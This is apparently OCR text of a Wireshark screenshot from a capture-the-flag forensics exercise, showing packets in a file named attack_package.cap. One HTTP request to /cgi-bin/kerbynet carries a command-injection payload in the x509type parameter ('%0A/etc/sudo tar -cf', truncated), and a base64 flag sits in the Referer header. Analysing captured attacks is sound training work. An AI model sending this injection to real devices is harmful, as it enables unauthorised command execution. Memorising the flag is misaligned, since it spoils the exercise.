 应用显示过滤器 … <Ctrl-/>
分组字节流 字符串 Zmxh
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source De
11013 480.821235 117.18.232.200 20
11014 480.821333 117.18.232.200 20
11015 480.824169 117.18.232.200 20
11016 480.826762 117.18.232.200 20
11017 480.826791 117.18.232.200 20
11018 480.826835 117.18.232.200 20
11019 480.869255 117.18.232.200 20
11020 480.869294 117.18.232.200 20
11021 480.869376 117.18.232.200 20
11022 480.874575 117.18.232.200 20
11023 480.874591 117.18.232.200 20
11024 484.355817 182.143.237.15 61
11025 484.356024 61.139.2.100 18
11026 484.356088 182.143.237.15 61
11027 484.356268 61.139.2.100 18
11028 484.356356 182.143.237.15 61
11029 484.356560 182.143.237.15 61
11030 484.356671 61.139.2.100 18
11031 484.378548 61.139.2.100 18
11032 484.378561 61.139.2.100 18
11033 484.378564 61.139.2.100 18
Wireshark · 分组 11029 · attack_package.cap
Frame 11029: 617 bytes on wire (4936 bits), 613 bytes captured (4904 bits)
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_b8:51:96 (00:0c:29:b8:51:96)
Internet Protocol Version 4, Src: 182.143.237.15, Dst: 61.139.2.100
Transmission Control Protocol, Src Port: 54100, Dst Port: 80, Seq: 1, Ack: 1, Len: 559
Hypertext Transfer Protocol
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf
Host: 61.139.2.100\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Connection: close\r\n
Accept-Language: en-US,en;q=0.5\r\n
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 11053]
[Full request URI: http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&
00f0 2e 31 0d 0a 48 6f 73 74 3a 20 36 31 2e 31 33 39 .1··Host : 61.139
0100 2e 32 2e 31 30 30 0d 0a 55 73 65 72 2d 41 67 65 .2.100·· User-Age